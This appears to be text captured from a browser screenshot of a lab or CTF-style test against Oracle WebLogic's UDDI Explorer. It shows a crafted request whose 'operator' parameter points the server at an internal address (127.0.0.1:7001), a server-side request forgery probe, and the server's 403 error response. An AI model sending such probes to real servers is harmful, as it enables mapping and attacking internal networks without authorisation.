 192.168.30.146:7001/uddiexplorer/SearchPublicRegistries.js 110% 搜索
译 百度翻译 乌云公开漏洞、知识... md5在线解密破解,m... 文库 - FreeBuf.COM ... 14.17.126.203网站端... XCTF实训平台 | 比赛 Google MD5在线解密|md5在... giuhub
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.30.146:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:7001/uddi&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&
selfor=Business+location&btnSubmit=Search
Enable Post data Enable Referrer
Oracle WebLogic Server
UDDI Explorer
?
Wed Feb 07 08:27:39
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: The server at http://127.0.0.1:7001/uddi returned a 403 error
code (Forbidden). Please ensure that your URL is correct and that the correct protocol is in use.